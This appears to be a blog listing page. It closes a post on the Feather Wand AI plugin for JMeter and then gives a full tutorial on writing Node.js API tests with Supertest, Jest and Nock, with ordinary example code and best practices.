



3) @lint — Auto-Renaming of Test Elements

Vague names like “HTTP Request 1” are automatically renamed by @lint, based on the API path and request type.

Examples:

- HTTP Request → Login – POST /api/login

- HTTP Request 2 → Get User List – GET /api/users

As a result, the test plan’s readability is improved and maintenance is made easier.





4) @usage — Viewing AI Interaction Stats

With this command, a summary of AI usage is presented, including:

- Number of commands used

- Suggestions provided

- Elements renamed or optimized

- Estimated time saved using AI



5) AI-Suggested Test Steps & Navigation

- Test steps are suggested based on the current structure of the test plan and can be added directly with a click.

- Navigation between elements is enabled using the up/down arrow keys within the suggestion panel.

6) Sample Groovy Scripts – Easily Accessed Through AI

Ready-to-use Groovy scripts are now made available by the Feather Wand AI within the chat window. These scripts are adapted for the JMeter version being used.

Conclusion

Feather Wand is recognized as a powerful AI assistant for JMeter, designed to save time, enhance clarity, and improve the quality of test plans achieved through a few smart commands. Whether a request is being debugged or a complex plan is being organized, this tool ensures a streamlined performance testing experience. Though still in development, Feather Wand is being actively improved, with more intelligent automation and support for advanced testing scenarios expected in future releases.

Frequently Asked Questions

-

Is Feather Wand free?

Yes, the plugin itself is free. You only pay for using the AI service via the Anthropic API.

-

Do I need coding experience to use Feather Wand?

No, it's designed for beginners too. You can interact with the AI in plain English to generate scripts or understand configurations.

-

Can Feather Wand replace manual test planning?

Not completely. It helps accelerate and guide test creation, but human validation is still important for edge cases and domain knowledge.

-

What does the AI in Feather Wand actually do?

It answers queries, auto generates JMeter test elements/scripts, offers optimization tips, and explains features all contextually based on your current plan.

-

Is Feather Wand secure to use?

Yes, but ensure your API key is kept private. The plugin doesn’t collect or store your data; it simply sends queries to the AI provider and shows results.

by Rajesh K | May 9, 2025 | API Testing, Blog, Latest Post |

API testing is crucial for ensuring that your backend services work correctly and reliably. APIs often serve as the backbone of web and mobile applications, so catching bugs early through automated tests can save time and prevent costly issues in production. For Node.js developers and testers, the Supertest API library offers a powerful yet simple way to automate HTTP endpoint testing as part of your workflow. Supertest is a Node.js library (built on the Superagent HTTP client) designed specifically for testing web APIs. It allows you to simulate HTTP requests to your Node.js server and assert the responses without needing to run a browser or a separate client. This means you can test your RESTful endpoints directly in code, making it ideal for integration and end-to-end testing of your server logic. Developers and QA engineers favor Supertest because it is:

- Lightweight and code-driven – No GUI or separate app required, just JavaScript code.

- Seamlessly integrated with Node.js frameworks – Works great with Express or any Node HTTP server.

- Comprehensive – Lets you control headers, authentication, request payloads, and cookies in tests.

- CI/CD friendly – Easily runs in automated pipelines, returning standard exit codes on test pass/fail.

- Familiar to JavaScript developers – You write tests in JS/TS, using popular test frameworks like Jest or Mocha, so there’s no context-switching to a new language.

In this guide, we’ll walk through how to set up and use Supertest API for testing various HTTP methods (GET, POST, PUT, DELETE), validate responses (status codes, headers, and bodies), handle authentication, and even mock external API calls. We’ll also discuss how to integrate these tests into CI/CD pipelines and share best practices for effective API testing. By the end, you’ll be confident in writing robust API tests for your Node.js applications using Supertest.

Setting Up Supertest in Your Node.js Project

Before writing tests, you need to add Supertest to your project and set up a testing environment. Assuming you already have a Node.js application (for example, an Express app), follow these steps to get started:

- Install Supertest (and a test runner): Supertest is typically used with a testing framework like Jest or Mocha. If you don’t have a test runner set up, Jest is a popular choice for beginners due to its zero configuration. Install Supertest and Jest as development dependencies using npm:

npm install --save-dev supertest jest

This will add Supertest and Jest to your project’s node_modules. (If you prefer Mocha or another framework, you can install those instead of Jest.)

- Project Structure: Organize your tests in a dedicated directory. A common convention is to create a folder called tests or to put test files alongside your source files with a .test.js extension. For example:

my-project/

├── app.js # Your Express app or server

└── tests/

└── users.test.js # Your Supertest test file

In this example, app.js exports an Express application (or Node HTTP server) which the tests will import. The test file users.test.js will contain our Supertest test cases.

- Configure the Test Script: If you’re using Jest, add a test script to your package.json (if not already present):

"scripts": {

"test": "jest"

}

This allows you to run all tests with the command npm test. (For Mocha, you might use “test”: “mocha” accordingly.)

With Supertest installed and your project structured for tests, you’re ready to write your first API test.

Writing Your First Supertest API Test

Let’s create a simple test to make sure everything is set up correctly. In your test file (e.g., users.test.js), you’ll require your app and the Supertest library, then define test cases. For example:

const request = require('supertest'); // import Supertest

const app = require('../app'); // import the Express app

describe('GET /api/users', () => {

it('should return HTTP 200 and a list of users', async () => {

const res = await request(app).get('/api/users'); // simulate GET request

expect(res.statusCode).toBe(200); // assert status code is 200

expect(res.body).toBeInstanceOf(Array); // assert response body is an array

});

});

In this test, request(app) creates a Supertest client for the Express app. We then call .get(‘/api/users’) and await the response. Finally, we use Jest’s expect to check that the status code is 200 (OK) and that the response body is an array (indicating a list of users).

Now, let’s dive deeper into testing various scenarios and features of an API using Supertest.

Testing Different HTTP Methods (GET, POST, PUT, DELETE)

Real-world APIs use multiple HTTP methods. Supertest makes it easy to test any request method by providing corresponding functions (.get(), .post(), .put(), .delete(), etc.) after calling request(app). Here’s how you can use Supertest for common HTTP methods:

// Examples of testing different HTTP methods with Supertest:

// GET request (fetch list of users)

await request(app)

.get('/users')

.expect(200);

// POST request (create a new user with JSON payload)

await request(app)

.post('/users')

.send({ name: 'John' })

.expect(201);

// PUT request (update user with id 1)

await request(app)

.put('/users/1')

.send({ name: 'John Updated' })

.expect(200);

// DELETE request (remove user with id 1)

await request(app)

.delete('/users/1')

.expect(204);

In the above snippet, each request is crafted for a specific endpoint and method:

- GET /users should return 200 OK (perhaps with a list of users).

- POST /users sends a JSON body ({ name: ‘John’ }) to create a new user. We expect a 201 Created status in response.

- PUT /users/1 sends an updated name for the user with ID 1 and expects a 200 OK for a successful update.

- DELETE /users/1 attempts to delete user 1 and expects a 204 No Content (a common response for successful deletions).

Notice the use of .send() for POST and PUT requests – this method attaches a request body. Supertest (via Superagent) automatically sets the Content-Type: application/json header when you pass an object to .send(). You can also chain an .expect(statusCode) to quickly assert the HTTP status.

Sending Data, Headers, and Query Parameters

When testing APIs, you often need to send data or custom headers, or verify endpoints with query parameters. Supertest provides ways to handle all of these:

- Query Parameters and URL Path Params: Include them in the URL string. For example:

// GET /users?role=admin (query string)

await request(app).get('/users?role=admin').expect(200);

// GET /users/123 (path parameter)

await request(app).get('/users/123').expect(200);

If your route uses query parameters or dynamic URL segments, constructing the URL in the request call is straightforward.

- Request Body (JSON or form data): Use .send() for JSON payloads (as shown above). If you need to send form-url-encoded data or file uploads, Supertest (through Superagent) supports methods like .field() and .attach(). However, for most API tests sending JSON via .send({…}) is sufficient. Just ensure your server is configured (e.g., with body-parsing middleware) to handle the content type you send.

- Custom Headers: Use .set() to set any HTTP header on the request. Common examples include setting an Accept header or authorization tokens. For instance:

await request(app)

.post('/users')

.send({ name: 'Alice' })

.set('Accept', 'application/json')

.expect('Content-Type', /json/)

.expect(201);

Here we set Accept: application/json to tell the server we expect a JSON response, and then we chain an expectation that the Content-Type of the response matches json. You can use .set() for any header your API might require (such as X-API-Key or custom headers).

Setting headers is also how you handle authentication in Supertest, which we’ll cover next.

Handling Authentication and Protected Routes

APIs often have protected endpoints that require authentication, such as a JSON Web Token (JWT) or an API key. To test these, you’ll need to include the appropriate auth credentials in your Supertest requests.

For example, if your API uses a Bearer token in the Authorization header (common with JWT-based auth), you can do:

const token = 'your-jwt-token-here'; // Typically you'd generate or retrieve this in your test setup

await request(app)

.get('/dashboard')

.set('Authorization', `Bearer ${token}`)

.expect(200);

In this snippet, we set the Authorization header before making a GET request to a protected /dashboard route. We then expect a 200 OK if the token is valid and the user is authorized. If the token is missing or incorrect, you could test for a 401 Unauthorized or 403 Forbidden status accordingly.

Tip: In a real test scenario, you might first call a login endpoint (using Supertest) to retrieve a token, then use that token for subsequent requests. You can utilize Jest’s beforeAll hook to obtain auth tokens or set up any required state before running the secured-route tests, and an afterAll to clean up after tests (for example, invalidating a token or closing database connections).

Validating Responses: Status Codes, Bodies, and Headers

Supertest makes it easy to assert various parts of the HTTP response. We’ve already seen using .expect(STATUS) to check status codes, but you can also verify response headers and body content.

You can chain multiple Supertest .expect calls for convenient assertions. For example:

await request(app)

.get('/users')

.expect(200) // status code is 200

.expect('Content-Type', /json/) // Content-Type header contains "json"

.expect(res => {

// Custom assertion on response body

if (!res.body.length) {

throw new Error('No users found');

}

});

Here we chain three expectations:

- The response status should be 200.

- The Content-Type header should match a regex /json/ (indicating JSON content).

- A custom function that throws an error if the res.body array is empty (which would fail the test). This demonstrates how to do more complex assertions on the response body; if the condition inside .expect(res => { … }) is not met, the test will fail with that error.

Alternatively, you can always await the request and use your test framework’s assertion library on the response object. For example, with Jest you could do:

const res = await request(app).get('/users');

expect(res.statusCode).toBe(200);

expect(res.headers['content-type']).toMatch(/json/);

expect(res.body.length).toBeGreaterThan(0);

Both approaches are valid – choose the style you find more readable. Using Supertest’s chaining is concise for simple checks, whereas using your own expect calls on the res object can be more flexible for complex verification.

Testing Error Responses (Negative Testing)

It’s important to test not only the “happy path” but also how your API handles invalid input or error conditions. Supertest can help you simulate error scenarios and ensure your API responds correctly with the right status codes and messages.

For example, if your POST /users endpoint should return a 400 Bad Request when required fields are missing, you can write a test for that case:

it('should return 400 when required fields are missing', async () => {

const res = await request(app)

.post('/users')

.send({}); // sending an empty body, assuming "name" or other fields are required

expect(res.statusCode).toBe(400);

// Optionally, check that an error message is returned in the body

expect(res.body.error).toBeDefined();

});

In this test, we intentionally send an incomplete payload (empty object) to trigger a validation error. We then assert that the response status is 400. You could also assert on the response body (for example, checking that res.body.error or res.body.message contains the expected error info).

Similarly, you might test a 404 Not Found for a GET with a non-existent ID, or 401 Unauthorized when hitting a protected route without credentials. Covering these negative cases ensures your API fails gracefully and returns expected error codes that clients can handle.

Mocking External API Calls in Tests

Sometimes your API endpoints call third-party services (for example, an external REST API). In your tests, you might not want to hit the real external service (to avoid dependencies, flakiness, or side effects). This is where mocking comes in.

For Node.js, a popular library for mocking HTTP requests is Nock. Nock can intercept outgoing HTTP calls and simulate responses, which pairs nicely with Supertest when your code under test makes HTTP requests itself.

To use Nock, install it first:

npm install --save-dev nock

Then, in your tests, you can set up Nock before making the request with Supertest. For example:

// Mock the external API endpoint

nock('https://api.example.com')

.get('/data')

.reply(200, { result: 'ok' });

// Now make a request to your app (which calls the external API internally)

const res = await request(app).get('/internal-route');

expect(res.statusCode).toBe(200);

expect(res.body.result).toBe('ok');

In this way, when your application tries to reach api.example.com/data, Nock intercepts the call and returns the fake { result: ‘ok’ }. Our Supertest test then verifies that the app responded as expected without actually calling the real external service.

Best Practices for API Testing with Supertest

To get the most out of Supertest and keep your tests maintainable, consider the following best practices:

- Separate tests from application code: Keep your test files in a dedicated folder (like tests/) or use a naming convention like *.test.js. This makes it easier to manage code and ensures you don’t accidentally include test code in production builds. It also helps testing frameworks (like Jest) find your tests automatically.

- Use test data factories or generators: Instead of hardcoding data in your tests, generate dynamic data for more robust testing. For example, use libraries like Faker.js to create random user names, emails, etc. This can reveal issues that only occur with certain inputs and prevents all tests from using the exact same data. It keeps your tests closer to real-world scenarios.

- Test both success and failure paths: For each API endpoint, write tests for expected successful outcomes (200-range responses) and also for error conditions (4xx/5xx responses). Ensuring you have coverage for edge cases, bad inputs, and unauthorized access will make your API more reliable and bug-resistant.

- Clean up after tests: Tests should not leave the system in a dirty state. If your tests create or modify data (e.g., adding a user in the database), tear down that data at the end of the test or use setup/teardown hooks (beforeEach, afterEach) to reset state. This prevents tests from interfering with each other. Many testing frameworks allow you to reset database or app state between tests; use those features to isolate test cases.

- Use environment variables for configuration: Don’t hardcode sensitive values (like API keys, tokens, or database URLs) in your tests. Instead, use environment variables and perhaps a dedicated .env file for your test configuration. By using a package like dotenv, you can load test-specific environment variables (for example, pointing to a test database instead of production). This protects sensitive information and makes it easy to configure tests in different environments (local vs CI, etc.).

By following these practices, you’ll write tests that are cleaner, more reliable, and easier to maintain as your project grows.

Supertest vs Postman vs Rest Assured: Tool Comparison

While Supertest is a great tool for Node.js API testing, you might wonder how it stacks up against other popular API testing solutions like Postman or Rest Assured. Here’s a quick comparison:

| S. No |

Feature |

Supertest (Node.js) |

Postman (GUI Tool) |

Rest Assured (Java) |

| 1 |

Language/Interface |

JavaScript (code) |

GUI + JavaScript (for tests via Newman) |

Java (code) |

| 2 |

Testing Style |

Code-driven; integrated with Jest/Mocha |

Manual + some automation (collections, Newman CLI) |

Code-driven (uses JUnit/TestNG) |

| 3 |

Speed |

Fast (no UI overhead) |

Medium (runs through an app or CLI) |

Fast (runs in JVM) |

| 4 |

CI/CD Integration |

Yes (run with npm test) |

Yes (using Newman CLI in pipelines) |

Yes (part of build process) |

| 5 |

Learning Curve |

Low (if you know JS) |

Low (easy GUI, scripting possible |

Medium (requires Java and testing frameworks) |

| 6 |

Ideal Use Case |

Node.js projects – embed tests in codebase for TDD/CI |

Exploratory testing, sharing API collections, quick manual checks |

Java projects – write integration tests in Java code |

In summary, Supertest shines for developers in the Node.js ecosystem who want to write programmatic tests alongside their application code. Postman is excellent for exploring and manually testing APIs (and it can do automation via Newman), but those tests live outside your codebase. Rest Assured is a powerful option for Java developers, but it isn’t applicable for Node.js apps. If you’re working with Node and want seamless integration with your development workflow and CI pipelines, Supertest is likely your best bet for API testing.

Conclusion

Automated API testing is a vital part of modern software development, and Supertest provides Node.js developers and testers with a robust, fast, and intuitive tool to achieve it. By integrating Supertest API tests into your development cycle, you can catch regressions early, ensure each endpoint behaves as intended, and refactor with confidence. We covered how to set up Supertest, write tests for various HTTP methods, handle things like headers, authentication, and external APIs, and even how to incorporate these tests into continuous integration pipelines.

Now it’s time to put this knowledge into practice. Set up Supertest in your Node.js project and start writing some tests for your own APIs. You’ll likely find that the effort pays off with more reliable code and faster debugging when things go wrong. Happy testing!

Frequently Asked Questions

-

What is Supertest API?

Supertest API (or simply Supertest) is a Node.js library for testing HTTP APIs. It provides a high-level way to send requests to your web server (such as an Express app) and assert the responses. With Supertest, you can simulate GET, POST, PUT, DELETE, and other requests in your test code and verify that your server returns the expected status codes, headers, and data. It's widely used for integration and end-to-end testing of RESTful APIs in Node.js.

-

Can Supertest be used with Jest?

Yes – Supertest works seamlessly with Jest. In fact, Jest is one of the most popular test runners to use with Supertest. You can write your Supertest calls inside Jest's it() blocks and use Jest’s expect function to make assertions on the response (as shown in the examples above). Jest also provides convenient hooks like beforeAll/afterAll which you can use to set up or tear down test conditions (for example, starting a test database or seeding data) before your Supertest tests run. While we've used Jest for examples here, Supertest is test-runner agnostic, so you could also use it with Mocha, Jasmine, or other frameworks in a similar way.

-

How do I mock APIs when using Supertest?

You can mock external API calls by using a library like Nock to intercept them. Set up Nock in your test to fake the external service's response, then run your Supertest request as usual. This way, when your application tries to call the external API, Nock responds instead, allowing your test to remain fast and isolated from real external dependencies.

-

How does Supertest compare with Postman for API testing?

Supertest and Postman serve different purposes. Supertest is a code-based solution — you write JavaScript tests and run them, which is perfect for integration into a development workflow and CI/CD. Postman is a GUI tool great for manually exploring endpoints, debugging, and sharing API collections, with the ability to write tests in the Postman app. You can automate Postman tests using its CLI (Newman), but those tests aren't part of your application's codebase. In contrast, Supertest tests live alongside your code, which means they can be version-controlled and run automatically on every code change. Postman is easier for quick manual checks or for teams that include non-developers, whereas Supertest is better suited for developers who want an automated testing suite integrated with their Node.js project.

by Rajesh K | May 8, 2025 | Automation Testing, Blog, Latest Post |

